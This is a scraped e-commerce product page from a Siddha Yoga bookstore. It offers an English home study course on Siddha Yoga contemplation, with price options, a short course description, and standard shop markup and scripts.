		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">,Study Course-</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="tag">Courses Available in English</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="tag">Home Study Course</a></span>
    
	
</div>



<div class="woo_discount_rules_variant_table" data-id="3916"></div><script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
<form class="variations_form cart" action="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-contemplation/" method="post" enctype='multipart/form-data' data-product_id="3916" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;regular&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg 264w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-199x300.jpg 199w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-64x95.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 264px) 100vw, 264px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;full_src_w&quot;:264,&quot;full_src_h&quot;:397,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;thumb_src_w&quot;:199,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:264,&quot;src_h&quot;:397},&quot;image_id&quot;:&quot;3915&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,500.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;,Study Course-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3917,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.00&quot;,&quot;weight_html&quot;:&quot;0.00 g&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;young-adult-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:1500,&quot;image&quot;:{&quot;title&quot;:&quot;images&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg 264w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-199x300.jpg 199w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-64x95.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 264px) 100vw, 264px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;full_src_w&quot;:264,&quot;full_src_h&quot;:397,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;thumb_src_w&quot;:199,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:264,&quot;src_h&quot;:397},&quot;image_id&quot;:&quot;3915&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,500.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;,Study Course-&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3918,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.00&quot;,&quot;weight_html&quot;:&quot;0.00 g&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng-150x150.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/cm\/POC_Eng.jpg&quot;,&quot;image_magnifier&quot;:&quot;&quot;}]">
    
            <table class="variations" cellspacing="0">
            <tbody>
                                    <tr>
                        <td class="label"><label for="pa_options">Options</label></td>
                        
                            <td class="value">
                                <ul class="filter-item-list" name="attribute_pa_options"><li><a href="#" class="filter-item" data-value="regular" >Regular</a></li><li><a href="#" class="filter-item" data-value="young-adult-per-person" >Young adult (per person)</a></li></ul><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value=""></option><option value="regular" >Regular</option><option value="young-adult-per-person" >Young adult (per person)</option></select><a class="reset_variations" href="#">Clear</a>                            </td>
                                            </tr>
                            </tbody>
        </table>

        <div class="single_variation_wrap">
            
            				
                <div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
        <input
            type="number"
            id="quantity_6972fee2373c3"
            class="input-text qty text"
            step="1"
            min="1"
            max="4"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3916">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/the-power-of-siddha-yoga-contemplation/?add_to_wishlist=3916" rel="nofollow" data-product-id="3916" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>
	<input type="hidden" name="add-to-cart" value="3916" />
	<input type="hidden" name="product_id" value="3916" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                        
                    </div>

    
    </form>


                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-jdaknmlawwkqwud0nd95z64473k0z7h resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>The practice of Siddha Yoga contemplation is a key to the knowledge of the Self.  Through contemplation you gain the ability to transcend mundane understanding as your mind awakens to the intelligence of your own innermost being, the Heart, the abode of wisdom.  </p>
<p>In this course taught by <strong>Nivrtti Gillett</strong>, you will learn a simple, accessible, and powerful method of contemplation—one that will lead to many useful discoveries as you apply it in the arena of your life and sadhana. </p>
<p>#Those individuals with the Age 24 or less. While registering please send the Age proof at <strong>ebookstore@chitshakti.org</strong></p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-jdaknmlawwkqwud0nd95z64473k0z7h');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-contemplation/" />

</div><!-- #product-3916 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3904 product type-product status-publish has-post-thumbnail product_cat-courses-available-in-english product_cat-home-study-course first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">The Power of Siddha Yoga: Path of the Heart</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Eng.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Eng.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Eng-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Eng-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-path-of-the-heart/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/POH_Eng.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-path-of-the-heart/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3904" data-product_sku=",Study Course-" aria-label="Select options for &ldquo;The Power of Siddha Yoga: Path of the Heart&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-path-of-the-heart/"><h3 class="woocommerce-loop-product__title">The Power of Siddha Yoga: Path of the Heart</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,500.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/the-power-of-siddha-yoga-path-of-the-heart/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3904" data-product_sku=",Study Course-" aria-label="Select options for &ldquo;The Power of Siddha Yoga: Path of the Heart&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
